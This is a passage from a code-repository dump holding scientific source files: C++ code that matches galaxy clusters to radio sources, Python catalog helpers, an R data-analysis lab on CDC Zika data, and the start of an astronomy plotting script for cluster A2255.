choice.\\n\";\n\t\tcin.clear();\n\t\twhile(cin.get() != '\\n'){}\n\t}\n\n\tcout << \"Criteria for matching:\\n (1) Max physical separation of \" << maxSep << \" Mpc\\n (2) Max separation of \" << maxSep << \" Mpc in plane of the sky and z within 0.01\\n (3) Max of \" << maxSep << \" Mpc in plane and z within given error\\n (4) Max of \" << maxSep << \" Mpc in plane and no z condition\\n\";\n\tint criterion;\n\twhile(true)\n\t{\n\t\tcout << \"Choose criterion 1-4: \";\n\t\tcin >> criterion;\n\t\tif(criterion==1 || criterion==2 || criterion==3 || criterion==4)\n\t\t\tbreak;\n\t\tcout << \"Invalid choice.\\n\";\n\t\tcin.clear();\n\t\twhile(cin.get() != '\\n'){}\n\t}\n\n\tchar ctrl;\n\twhile(true)\n\t{\n\t\tcout << \"Control group (y/n): \";\n\t\tcin >> ctrl;\n\t\tctrl = tolower(ctrl);\n\t\tif(ctrl=='y' || ctrl=='n')\n\t\t\tbreak;\n\t\tcout << \"Invalid choice.\\n\";\n\t\tcin.clear();\n\t\twhile(cin.get() != '\\n'){}\n\t}\n\n\tchar unDup;\n\twhile(true)\n\t{\n\t\tcout << \"Remove duplicates (y/n): \";\n\t\tcin >> unDup;\n\t\tunDup = tolower(unDup);\n\t\tif(unDup=='y' || unDup=='n')\n\t\t\tbreak;\n\t\tcout << \"Invalid choice.\\n\";\n\t\tcin.clear();\n\t\twhile(cin.get() != '\\n'){}\n\t}\n\n\tstring header;\n\tgetline(cluster_ins, header);\n\tgetline(radio_ins, header);\n\n\tlist<Cluster> cluster_list;\n\tCluster group;\n\tcluster_ins >> group;\n\twhile(!cluster_ins.eof())\n\t{\n\t\tif(group.getZ() <= 0.6)\n\t\t\tcluster_list.push_back(group);\n\t\tcluster_ins >> group;\n\t}\n\tcluster_ins.close();\n\n\tlist<Radio> radio_list;\n\tRadio source;\n\tradio_ins >> source;\n\twhile(!radio_ins.eof())\n\t{\n\t\tif(source.getZ() <= 0.6)\n\t\t\tradio_list.push_back(source);\n\t\tradio_ins >> source;\n\t}\n\tradio_ins.close();\n\n\theader = \"Cluster name\\tra\\tdec\\tRedshift\\tzErr\\tADD (Mpc)\\tCRD (Mpc)\\tRadio name\\tBent score\\tra 1\\t'dec 1\\tra 2\\t'dec 2\\tra 3\\t'dec 3\\tPhoto z\\tSpec z\\tBest z\\tzErr\\tADD (Mpc)\\tCRD (Mpc)\\tDistance (Mpc)\\tRadial (Mpc)\\tTangential (Mpc)\\tZ diff\\tArc sep (°)\\n\";\n\n\tmp_outs << header;\n\tlist<MatchedPair> pairs;\n\tmakePair(pairs, cluster_list, radio_list, criterion, maxSep);\n\tif(unDup=='y')\n\t\tunDuplicate(pairs);\n\tprintList(pairs, mp_outs);\n\tcout << pairs.size() << \" matches under criterion \" << criterion << endl;\n\tmp_outs.close();\n\n\tif(ctrl=='y')\n\t{\n\t\tcontrol_outs.open(\"CONTROL.xls\");\n\t\tif(control_outs.fail())\n\t\t{\n\t\t\tcout << \"Control file opening failed.\\n\";\n\t\t\texit(1);\n\t\t}\n\n\t\tcontrol_outs << header;\n\n\t\tsrand(time(0));\n\t\tvector<Radio> randomVec(radio_list.begin(), radio_list.end());\n\t\trandom_shuffle(randomVec.begin(), randomVec.end());\n\t\tlist<Radio> random1(randomVec.begin(), randomVec.end());\n\t\trandom_shuffle(randomVec.begin(), randomVec.end());\n\t\tlist<Radio> random2(randomVec.begin(), randomVec.end());\n\n\t\tlist<Radio>::iterator rl = radio_list.begin();\n\t\tfor(list<Radio>::iterator ran = random1.begin(); ran!=random1.end(); ran++)\n\t\t{\n\t\t\tdouble newRA=ran->getRA();\n\t\t\trl->setRA(newRA);\n\t\t\trl++;\n\t\t}\n\t\trl = radio_list.begin();\n\t\tfor(list<Radio>::iterator ran = random2.begin(); ran!=random2.end(); ran++)\n\t\t{\n\t\t\tdouble newZ=ran->getZ();\n\t\t\trl->setZ(newZ);\n\t\t\trl++;\n\t\t}\n\n\t\tlist<MatchedPair> control;\n\t\tmakePair(control, cluster_list, radio_list, criterion, maxSep);\n\t\tif(unDup=='y')\n\t\t\tunDuplicate(control);\n\t\tprintList(control, control_outs);\n\t\tcout << control.size() << \" matches under criterion \" << criterion << endl;\n\t\tcontrol_outs.close();\n\t}\n\n\ttime_t end=time(0);\n\tcout << \"Time elapsed: \" << end-begin << \" sec\" << endl;\n\n\treturn 0;\n}\n\ndouble separation(SpaceObject& arg1, SpaceObject& arg2)\n{\n\tdouble arcSep, lawCos;\n\tarcSep = cos(arg1.getTheta())*cos(arg2.getTheta()) + sin(arg1.getTheta())*sin(arg2.getTheta())*cos( arg1.getPhi()-arg2.getPhi() );\n\tlawCos = sqrt( arg1.getCRD()*arg1.getCRD() + arg2.getCRD()*arg2.getCRD() - 2*arg1.getCRD()*arg2.getCRD()*arcSep );\n\treturn lawCos;\n}\n\ndouble sphereSep(SpaceObject& arg1, SpaceObject& arg2)\n{\n\tdouble arcSep, cosApprox;\n\tarcSep = cos(arg1.getTheta())*cos(arg2.getTheta()) + sin(arg1.getTheta())*sin(arg2.getTheta())*cos( arg1.getPhi()-arg2.getPhi() );\n\tcosApprox = (arg1.getCRD() + arg2.getCRD()) * sqrt((1. - arcSep)/4.);\n\treturn cosApprox;\n}\n\ndouble losDistance(SpaceObject& arg1, SpaceObject& arg2)\n{\n\treturn abs(arg1.getCRD()-arg2.getCRD());\n}\n\ndouble zDiff(SpaceObject& arg1, SpaceObject& arg2)\n{\n\treturn abs(arg1.getZ()-arg2.getZ());\n}\n\nbool zDiffMax(SpaceObject& arg1, SpaceObject& arg2)\n{\n\tbool z1 = arg1.getZErr()>=zDiff(arg1, arg2);\n\tbool z2 = arg2.getZErr()>=zDiff(arg1, arg2);\n\tif(arg1.getZErr()==0 && arg2.getZErr()==0)\n\t\treturn true;\n\telse\n\t\treturn (z1 || z2);\n}\n\ndouble degrees(SpaceObject& arg1, SpaceObject& arg2)\n{\n\tdouble arcSep;\n\tarcSep = cos(arg1.getTheta())*cos(arg2.getTheta()) + sin(arg1.getTheta())*sin(arg2.getTheta())*cos(arg1.getPhi()-arg2.getPhi());\n\treturn acos(arcSep) * 180/PI;\n}\n\nvoid makePair(list<MatchedPair>& pairList, list<Cluster>& cList, list<Radio>& rList, int crit, int max)\n{\n\tfor(list<Cluster>::iterator i = cList.begin(); i!=cList.end(); i++)\n\t{\n\t\tfor(list<Radio>::iterator j = rList.begin(); j!=rList.end(); j++)\n\t\t{\n\t\t\tswitch(crit)\n\t\t\t{\n\t\t\t\tcase 1:\n\t\t\t\t\tif(separation(*i, *j)<=max)\n\t\t\t\t\t{\n\t\t\t\t\t\tMatchedPair pair(*i, *j);\n\t\t\t\t\t\tpairList.push_back(pair);\n\t\t\t\t\t}\n\t\t\t\t\tbreak;\n\t\t\t\tcase 2:\n\t\t\t\t\tif(sphereSep(*i, *j)<=max && zDiff(*i, *j)<=0.01)\n\t\t\t\t\t{\n\t\t\t\t\t\tMatchedPair pair(*i, *j);\n\t\t\t\t\t\tpairList.push_back(pair);\n\t\t\t\t\t}\n\t\t\t\t\tbreak;\n\t\t\t\tcase 3:\n\t\t\t\t\tif(sphereSep(*i, *j)<=max && zDiffMax(*i, *j))\n\t\t\t\t\t{\n\t\t\t\t\t\tMatchedPair pair(*i, *j);\n\t\t\t\t\t\tpairList.push_back(pair);\n\t\t\t\t\t}\n\t\t\t\t\tbreak;\n\t\t\t\tcase 4:\n\t\t\t\t\tif(sphereSep(*i, *j)<=max)\n\t\t\t\t\t{\n\t\t\t\t\t\tMatchedPair pair(*i, *j);\n\t\t\t\t\t\tpairList.push_back(pair);\n\t\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n}\n\nvoid unDuplicate(list<MatchedPair>& pList)\n{\n\tint i_dup=0;\n\tfor(list<MatchedPair>::iterator i = pList.begin(); i!=pList.end();)\n\t{\n\t\tfor(list<MatchedPair>::iterator j = pList.begin(); j!=pList.end();)\n\t\t{\n\t\t\tif(i!=j && i->getRadio().getName() == j->getRadio().getName())\n\t\t\t{\n\t\t\t\tCluster c_i=i->getCluster(), c_j=j->getCluster();\n\t\t\t\tRadio r_i=i->getRadio(), r_j=j->getRadio();\n\t\t\t\tif(separation(c_i, r_i) < separation(c_j, r_j))\n\t\t\t\t\tpList.erase(j++);\n\t\t\t\telse\n\t\t\t\t{\n\t\t\t\t\tpList.erase(i++);\n\t\t\t\t\ti_dup++;\n\t\t\t\t}\n\t\t\t}\n\t\t\telse\n\t\t\t\tj++;\n\t\t}\n\t\tif(i_dup==0)\n\t\t\ti++;\n\t\telse\n\t\t\ti_dup=0;\n\t}\n}\n\nvoid printList(list<MatchedPair>& pList, ofstream& outs)\n{\n\tfor(list<MatchedPair>::iterator p = pList.begin(); p!=pList.end(); p++)\n\t{\n\t\tCluster cTemp=p->getCluster();\n\t\tRadio rTemp=p->getRadio();\n\t\touts << *p << '\\t' << separation(cTemp, rTemp) << '\\t' << losDistance(cTemp, rTemp) << '\\t' << sphereSep(cTemp, rTemp) << '\\t' << zDiff(cTemp, rTemp) << '\\t' << degrees(cTemp, rTemp) << endl;\n\t}\n}\n"
},
{
"alpha_fraction": 0.735433042049408,
"alphanum_fraction": 0.735433042049408,
"avg_line_length": 22.518518447875977,
"blob_id": "96eb6dcd25b9ce5ed33802de55810955bff45d6a",
"content_id": "7a4fe487cbe51e8d62c6d4113e5372e76ef6ede2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 635,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 27,
"path": "/Clustering/Cluster.h",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#ifndef CLUSTER_H\n#define CLUSTER_H\n\n#include \"SpaceObject.h\"\n#include <iostream>\n#include <string>\nusing namespace std;\n\nclass Cluster : public SpaceObject\n{\npublic:\n\tCluster();\n\tCluster(string);\n\tCluster(string, double, double, double, double);\n\tvirtual void setRA(double newRA){ra=newRA;}\n\tvirtual void setDec(double newDec){dec=newDec;}\n\tvirtual double getRA(){return ra;}\n\tvirtual double getDec(){return dec;}\n\tfriend istream& operator >>(istream& ins, Cluster& source);\n\tfriend ostream& operator <<(ostream& outs, const Cluster& source);\n\tvirtual double getTheta();\n\tvirtual double getPhi();\nprivate:\n\tdouble ra, dec;\n};\n\n#endif\n"
},
{
"alpha_fraction": 0.6061224341392517,
"alphanum_fraction": 0.6173469424247742,
"avg_line_length": 29.625,
"blob_id": "f103610637b4196e1cdae28e27dadeb7747760ce",
"content_id": "1a1fbac611e86676bb7b3c485436864707ad4b56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1960,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 64,
"path": "/RGZ/catalog_functions.py",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "'''This file contains miscellaneous functions for the catalog pipeline, namely determine_paths, findBox, bboxToDS9, and approx.'''\n\nimport logging, os\nimport numpy as np\n\nclass DataAccessError(Exception):\n '''Raised when we can't access data on an external server for any reason.'''\n def __init__(self, message='Unable to connect to server'):\n self.message = message\n def __str__(self):\n return repr(self.message)\n\ndef determinePaths(paths):\n '''Set up the local data paths. Currently works from UMN servers on tabernacle, plus Kyle Willett's laptop.'''\n found_path = False\n for path in paths:\n if os.path.exists(path):\n found_path = True\n return path\n if found_path == False:\n output = 'Unable to find a hardcoded local path in %s; exiting' % str(paths)\n print output\n logging.warning(output)\n exit()\n\ndef findBox(loop):\n '''\n creates a bounding box for a given contour path\n loop = data['contours'][0][0]['arr'] #outermost contour (for testing)\n '''\n xmax = loop[0]['x']\n ymax = loop[0]['y']\n xmin = loop[0]['x']\n ymin = loop[0]['y']\n for i in loop:\n if i['x']>xmax:\n xmax = i['x']\n elif i['x']<xmin:\n xmin = i['x']\n if i['y']>ymax:\n ymax = i['y']\n elif i['y']<ymin:\n ymin = i['y']\n return [xmax, ymax, xmin, ymin]\n\ndef bboxToDS9(bbox, imgSize):\n '''\n finds the coordinates of the bbox in DS9's system and the imput values for drawing a box in DS9\n bbox = tree.value['bbox'] #outermost bbox (for testing)\n '''\n xmax = bbox[0]\n ymax = bbox[1]\n xmin = bbox[2]\n ymin = bbox[3]\n temp = imgSize+1-ymax\n ymax = imgSize+1-ymin\n ymin = temp\n newBbox = [xmax, ymax, xmin, ymin]\n ds9Box = [ (xmax+xmin)/2., (ymax+ymin)/2., xmax-xmin, ymax-ymin ]\n return [newBbox, ds9Box]\n\ndef approx(a, b, uncertainty=1e-5):\n '''determines if two floats are approximately equal'''\n return np.abs(a-b) < uncertainty\n"
},
{
"alpha_fraction": 0.5646705031394958,
"alphanum_fraction": 0.6278370022773743,
"avg_line_length": 19.778409957885742,
"blob_id": "790e99f42891f7c00721875377ffb8e7a2dc6967",
"content_id": "093296d68755fa95be8144cccfb76db7e794d5a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3657,
"license_type": "no_license",
"max_line_length": 205,
"num_lines": 176,
"path": "/Clustering/Radio.cpp",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#include \"SpaceObject.h\"\n#include \"Radio.h\"\n#include <iostream>\n#include <string>\n#include <cmath>\nusing namespace std;\n\nconst double PI=3.1415926535;\n\nint center(double ra1, double dec1, double ra2, double dec2, double ra3, double dec3);\ndouble distance(double ra1, double dec1, double ra2, double dec2);\n\nRadio::Radio()\n{\n\tname=\"no_name\";\n\tcatalog=\"no_catalog\";\n\tbent=0;\n\tra1=0;\n\tdec1=0;\n\tra2=0;\n\tdec2=0;\n\tra3=0;\n\tdec3=0;\n\tphoto_z=0;\n\tspec_z=0;\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nRadio::Radio(string newName)\n{\n\tname=newName;\n\tsetCatalog();\n\tbent=0;\n\tra1=0;\n\tdec1=0;\n\tra2=0;\n\tdec2=0;\n\tra3=0;\n\tdec3=0;\n\tphoto_z=0;\n\tspec_z=0;\n\tz=0;\n\tzErr=0;\n\tcalcDistance();\n}\n\nRadio::Radio(string newName, double newBent, double newRA1, double newDec1, double newRA2, double newDec2, double newRA3, double newDec3, double newPhotoZ, double newSpecZ, double newBestZ, double newZErr)\n{\n\tname=newName;\n\tsetCatalog();\n\tbent=newBent;\n\tra1=newRA1;\n\tdec1=newDec1;\n\tra2=newRA2;\n\tdec2=newDec2;\n\tra3=newRA3;\n\tdec3=newDec3;\n\tphoto_z=newPhotoZ;\n\tspec_z=newSpecZ;\n\tz=newBestZ;\n\tzErr=newZErr;\n\tcalcDistance();\n}\n\nvoid Radio::setRA(double newRA)\n{\n\tra1=newRA;\n\tra2=newRA;\n\tra3=newRA;\n}\n\nvoid Radio::setDec(double newDec)\n{\n\tdec1=newDec;\n\tdec2=newDec;\n\tdec3=newDec;\n}\n\nistream& operator >>(istream& ins, Radio& source)\n{\n\tins >> source.name >> source.bent >> source.ra1 >> source.dec1 >> source.ra2 >> source.dec2 >> source.ra3 >> source.dec3 >> source.photo_z >> source.spec_z >> source.z >> source.zErr;\n\tsource.setCatalog();\n\tsource.calcDistance();\n\treturn ins;\n}\n\nostream& operator <<(ostream& outs, const Radio& source)\n{\n\touts << source.name << '\\t' << source.bent << '\\t';\n\tint centerPt = center(source.ra1, source.dec1, source.ra2, source.dec2, source.ra3, source.dec3);\n\tswitch(centerPt)\n\t{\n\t\tcase 1:\n\t\t\touts << source.ra1 << '\\t' << source.dec1 << '\\t' << source.ra2 << '\\t' << source.dec2 << '\\t' << source.ra3 << '\\t' << source.dec3;\n\t\t\tbreak;\n\t\tcase 2:\n\t\t\touts << source.ra2 << '\\t' << source.dec2 << '\\t' << source.ra1 << '\\t' << source.dec1 << '\\t' << source.ra3 << '\\t' << source.dec3;\n\t\t\tbreak;\n\t\tcase 3:\n\t\t\touts << source.ra3 << '\\t' << source.dec3 << '\\t' << source.ra2 << '\\t' << source.dec2 << '\\t' << source.ra1 << '\\t' << source.dec1;\n\t}\n\touts << '\\t' << source.photo_z << '\\t' << source.spec_z << '\\t' << source.z << '\\t' << source.zErr << '\\t' << source.ADD << '\\t' << source.CRD;\n\treturn outs;\n}\n\ndouble Radio::getRA()\n{\n\tint centerPt = center(ra1, dec1, ra2, dec2, ra3, dec3);\n\tswitch(centerPt)\n\t{\n\t\tcase 1: return ra1;\n\t\tcase 2: return ra2;\n\t\tcase 3: return ra3;\n\t}\n}\n\ndouble Radio::getDec()\n{\n\tint centerPt = center(ra1, dec1, ra2, dec2, ra3, dec3);\n\tswitch(centerPt)\n\t{\n\t\tcase 1: return dec1;\n\t\tcase 2: return dec2;\n\t\tcase 3: return dec3;\n\t}\n}\n\ndouble Radio::getTheta()\n{\n\tint centerPt = center(ra1, dec1, ra2, dec2, ra3, dec3);\n\tswitch(centerPt)\n\t{\n\t\tcase 1: return (90.-dec1) * PI / 180;\n\t\tcase 2: return (90.-dec2) * PI / 180;\n\t\tcase 3: return (90.-dec3) * PI / 180;\n\t}\n}\n\ndouble Radio::getPhi()\n{\n\tint centerPt = center(ra1, dec1, ra2, dec2, ra3, dec3);\n\tswitch(centerPt)\n\t{\n\t\tcase 1: return ra1 * PI / 180;\n\t\tcase 2: return ra2 * PI / 180;\n\t\tcase 3: return ra3 * PI / 180;\n\t}\n}\n\nint center(double ra1, double dec1, double ra2, double dec2, double ra3, double dec3)\n{\n\tdouble d1, d2, d3;\n\td1 = distance(ra2, dec2, ra3, dec3);\n\td2 = distance(ra1, dec1, ra3, dec3);\n\td3 = distance(ra1, dec1, ra2, dec2);\n\n\tif(d1 > d2 && d1 > d3)\n\t{\n\t\treturn 1;\n\t}\n\telse if(d2 > d1 && d2 > d3)\n\t{\n\t\treturn 2;\n\t}\n\telse\n\t{\n\t\treturn 3;\n\t}\n}\n\ndouble distance(double ra1, double dec1, double ra2, double dec2)\n{\n\treturn sqrt((ra1-ra2) * (ra1-ra2) + (dec1-dec2) * (dec1-dec2));\n}\n"
},
{
"alpha_fraction": 0.6223207712173462,
"alphanum_fraction": 0.6282335519790649,
"avg_line_length": 32.82500076293945,
"blob_id": "c55e0b74b7627f5575242f4028d21e5853211dcc",
"content_id": "1a4d4c5065bd2dd23084d1d6c26b3832521b362e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1353,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 40,
"path": "/IDSC/lab5.R",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "library(dplyr)\ndata <- read.csv('cdc_zika.csv')\ndata$value <- as.numeric(as.character(data$value))\n\na <- data %>% filter(report_date == date & data_field == 'cumulative_confirmed_local_cases')\n\nb <- data %>% filter(location == loc & data_field == 'zika_reported_travel')\n\nc <- data %>% top_n(1, value) %>%\n select(report_date, location)\n\nd <- data %>% filter(location_type %in% types & data_field == 'zika_reported_travel') %>%\n select(report_date, location, data_field, value) %>%\n arrange(location)\n\ne <- data %>% filter(location %in% c(loc, 'United_States-Florida') & data_field == 'zika_reported_travel')\n\nf <- data %>% filter(location_type == 'county') %>%\n select(report_date, location, value) %>%\n top_n(1, value)\n\ng <- data %>% filter(location == loc & report_date == date) %>%\n transmute(data_field, pct = 100*value/sum(value)) %>%\n arrange(desc(pct))\n\nh <- data %>% filter(location_type == 'county') %>%\n group_by(data_field) %>%\n summarize(max_cases = max(value)) %>%\n arrange(data_field)\n\ni <- data %>% filter(location_type == 'country') %>%\n group_by(location) %>%\n summarize(total = sum(value, na.rm=T)) %>%\n arrange(desc(total))\n\nj <- data %>% filter(location_type == loc_type) %>%\n group_by(location) %>%\n summarize(total = sum(value, na.rm=T)) %>%\n transmute(location, pct = 100 * total / sum(total)) %>%\n arrange(pct)\n"
},
{
"alpha_fraction": 0.7410562038421631,
"alphanum_fraction": 0.7410562038421631,
"avg_line_length": 20.740739822387695,
"blob_id": "97e810f98587a71bd58c5e4a670d64d2d67c5764",
"content_id": "fb3a527db4fd76e1e383f1f1f51783d23ed80506",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 587,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 27,
"path": "/Clustering/MatchedPair.h",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "#ifndef MATCHEDPAIR_H\n#define MATCHEDPAIR_H\n\n#include \"SpaceObject.h\"\n#include \"Cluster.h\"\n#include \"Radio.h\"\n#include <iostream>\nusing namespace std;\n\nclass MatchedPair\n{\npublic:\n\tMatchedPair(){}\n\tMatchedPair(const Cluster&, const Radio&);\n\tMatchedPair(const Radio&, const Cluster&);\n\tvoid setCluster(const Cluster&);\n\tvoid setRadio(const Radio&);\n\tCluster getCluster(){return cMatch;}\n\tRadio getRadio(){return rMatch;}\n\tfriend istream& operator >>(istream&, MatchedPair&);\n\tfriend ostream& operator <<(ostream&, const MatchedPair&);\nprivate:\n\tCluster cMatch;\n\tRadio rMatch;\n};\n\n#endif\n"
},
{
"alpha_fraction": 0.5337498784065247,
"alphanum_fraction": 0.6018641591072083,
"avg_line_length": 36.477928161621094,
"blob_id": "0530522bf7ffdcae7eefdbbeb07f37012c3af55b",
"content_id": "bac114c1af4ea140e608a88034196ba60de3b339",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 39052,
"license_type": "no_license",
"max_line_length": 358,
"num_lines": 1042,
"path": "/A2255/relic_spectra.py",
"repo_name": "afgaron/Portfolio",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom pprint import pprint\nimport matplotlib as mpl\nfrom matplotlib import pyplot as plt\nfrom matplotlib import rc, path\nfrom matplotlib.ticker import AutoMinorLocator\nfrom astropy import units as u\nfrom astropy.coordinates import SkyCoord\nfrom astropy.io import fits\nfrom astropy import wcs\nfrom scipy import special, integrate, optimize\nfrom scipy.interpolate import interp1d\nfrom astropy.modeling.models import Linear1D, Gaussian1D\nfrom astropy.modeling.fitting import LevMarLSQFitter\nimport operator, itertools\nfrom collections import OrderedDict\nplt.ion()\nrc('text', usetex=True)\n\n# dictionary of filepaths\nfiles = {'P16':'final_maps_P/A2255_P_regridL_16.im.fits',\n\t\t 'P30':'final_maps_P/A2255_P_regridL_30.im.fits',\n\t\t 'P30x16':'final_maps_P/A2255_P_regridL_30x16.im.fits',\n\t\t 'P180x16':'in_progress_fits/A2255_P_regridL_180x16.im.fits',\n\t\t 'L16':'final_maps_P/A2255_L_16.image.tt0.fits',\n\t\t 'L30':'final_maps_P/A2255_L_30.image.tt0.fits',\n\t\t 'L30x16':'final_maps_P/A2255_L_30x16.image.tt0.fits',\n\t\t 'L180x16':'in_progress_fits/A2255_L_180x16.image.tt0.fits',\n\t\t 'PL16':'final_maps_P/A2255_PL_16_3sigma.alpha.fits',\n\t\t 'LL16':'final_maps_P/A2255_L_16.alpha.fits',\n\t\t 'PL30':'final_maps_P/A2255_PL_30_3sigma.alpha.fits',\n\t\t 'LL30':'final_maps_P/A2255_L_30.alpha.fits',\n\t\t 'LL30x16':'final_maps_P/A2255_L_30x16.alpha.fits',\n\t\t 'LL180x16':'in_progress_fits/A2255_L_180x16.alpha.fits',\n\t\t 'L_uvtaper':'final_maps_P/A2255_L_uvtaper.image.tt0.fits',\n\t\t 'L_hi-res':'FINAL_MAPS_L/A2255C-allms-poldata.pbcor.image.tt0.4.fits'}\n\n# global variables\npm = np.array([1., -1.])\nT, F = True, False\nnu1, nu3, nuL, nuP = 1.26e9, 1.78e9, 1.52e9, 3.68e8 # in Hz\nscale = 1.563 # kpc/arcsec\nrms_dict = {'L': {'16':3.80432e-5, '30':1.09882e-4, '30x16':6.32815e-5, '180x16':2.61971e-4},\n\t\t\t'P': {'16':1.40804e-4, '30':1.77871e-4, '30x16':1.51664e-4, '180x16':5.06084e-4}} # ra=17:14:30, dec=+64:07:25, radius=175\"\n\n# manually define crop size and axes labels\naxes_dict = {'full': {'x1':1, 'y1':1, 'x2':401, 'y2':521,\n\t\t\t\t\t 'ticks_x':6, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:15:30', '17:14:30', '17:13:30', '17:12:30', '17:11:30'],\n\t\t\t\t\t 'ra_labels':['$17^h15^m30^s$', '$14^m30^s$', '$13^m30^s$', '$12^m30^s$', '$11^m30^s$'],\n\t\t\t\t\t 'dec_ticks':['+63:48:00', '+63:54:00', '+64:00:00', '+64:06:00', '+64:12:00', '+64:18:00', '+64:24:00'],\n\t\t\t\t\t 'dec_labels':[\"$+63^\\circ48'$\", \"$54'$\", \"$+64^\\circ00'$\", \"$06'$\", \"$12'$\", \"$18'$\", \"$24'$\"]},\n\t\t\t 'central': {'x1':178, 'y1':201, 'x2':310, 'y2':286,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':5,\n\t\t\t\t\t 'ra_ticks':['17:13:30', '17:13:10', '17:12:50', '17:12:30', '17:12:10'],\n\t\t\t\t\t 'ra_labels':['$17^h13^m30^s$', '$13^m10^s$', '$12^m50^s$', '$12^m30^s$', '$12^m10^s$'],\n\t\t\t\t\t 'dec_ticks':['+64:01:30', '+64:02:45', '+64:04:00', '+64:05:15', '+64:06:30'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ01'30''$\", \"$2'45''$\", \"$4'00''$\", \"$5'15''$\", \"$6'30''$\"]},\n\t\t\t 'embryo': {'x1':22, 'y1':175, 'x2':81, 'y2':257,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':4,\n\t\t\t\t\t 'ra_ticks':['17:15:20', '17:15:10', '17:15:00', '17:14:50'],\n\t\t\t\t\t 'ra_labels':['$17^h15^m20^s$', '$15^m10^s$', '$15^m00^s$', '$14^m50^s$'],\n\t\t\t\t\t 'dec_ticks':['+64:00:00', '+64:01:00', '+64:02:00', '+64:03:00', '+64:04:00', '+64:05:00'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ00'$\", \"$1'$\", \"$2'$\", \"$3'$\", \"$4'$\", \"$5'$\"]},\n\t\t\t 'beaver': {'x1':171, 'y1':12, 'x2':236, 'y2':105,\n\t\t\t\t\t 'ticks_x':4, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:13:40', '17:13:20', '17:13:00'],\n\t\t\t\t\t 'ra_labels':['$17^h13^m40^s$', '$13^m20^s$', '$13^m00^s$'],\n\t\t\t\t\t 'dec_ticks':['+63:47:00', '+63:48:30', '+63:50:00', '+63:51:30', '+63:53:00'],\n\t\t\t\t\t 'dec_labels':[\"$+63^\\circ47'00''$\", \"$48'30''$\", \"$50'00''$\", \"$51'30''$\", \"$53'00''$\"]},\n\t\t\t 'trg': {'x1':250, 'y1':204, 'x2':292, 'y2':255,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:12:40', '17:12:30', '17:12:20'],\n\t\t\t\t\t 'ra_labels':['$17^h12^m40^s$', '$12^m30^s$', '$12^m20^s$'],\n\t\t\t\t\t 'dec_ticks':['+64:02:00', '+64:03:00', '+64:04:00', '+64:05:00'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ02'$\", \"$3'$\", \"$4'$\", \"$5'$\"]},\n\t\t\t 'trg_hi-res': {'x1':1117, 'y1':893, 'x2':1315, 'y2':1133,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:12:40', '17:12:30', '17:12:20'],\n\t\t\t\t\t 'ra_labels':['$17^h12^m40^s$', '$12^m30^s$', '$12^m20^s$'],\n\t\t\t\t\t 'dec_ticks':['+64:02:00', '+64:03:00', '+64:04:00', '+64:05:00'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ02'$\", \"$3'$\", \"$4'$\", \"$5'$\"]},\n\t\t\t 'ne_relic': {'x1':167, 'y1':342, 'x2':319, 'y2':443,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:13:30', '17:13:15', '17:13:00', '17:12:45', '17:12:30', '17:12:15', '17:12:00'],\n\t\t\t\t\t 'ra_labels':['$17^h13^m30^s$', '$13^m15^s$', '$13^m00^s$', '$12^m45^s$', '$12^m30^s$', '$12^m15^s$', '$12^m00^s$'],\n\t\t\t\t\t #'ra_ticks':['17:13:15','17:12:45', '17:12:15'],\n\t\t\t\t\t #'ra_labels':['$17^\\circ13^m15^s$', '$12^m45^s$', '$12^m15^s$'],\n\t\t\t\t\t #'dec_ticks':['+64:11:30', '+64:13:00', '+64:14:30', '+64:16:00', '+64:17:30', '+64:19:00'],\n\t\t\t\t\t #'dec_labels':[\"$+64^\\circ11'30''$\", \"$13'00''$\", \"$14'30''$\", \"$16'00''$\", \"$17'30''$\", \"$19'00''$\"]\n\t\t\t\t\t 'dec_ticks':['+64:12:00', '+64:13:00', '+64:14:00', '+64:15:00', '+64:16:00', '+64:17:00', '+64:18:00', '+64:19:00'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ12'$\", \"$13'$\", \"$14'$\", \"$15'$\", \"$16'$\", \"$17'$\", \"$18'$\", \"$19'$\"]},\n\t\t\t 'goldfish': {'x1':185, 'y1':230, 'x2':236, 'y2':290,\n\t\t\t\t\t 'ticks_x':5, 'ticks_y':6,\n\t\t\t\t\t 'ra_ticks':['17:13:30', '17:13:20', '17:13:10', '17:13:00'],\n\t\t\t\t\t 'ra_labels':['$17^h13^m30^s$', '$13^m20^s$', '$13^m10^s$', '$13^m00^s$'],\n\t\t\t\t\t 'dec_ticks':['+64:03:30', '+64:04:30', '+64:05:30', '+64:06:30'],\n\t\t\t\t\t 'dec_labels':[\"$+64^\\circ03'30''$\", 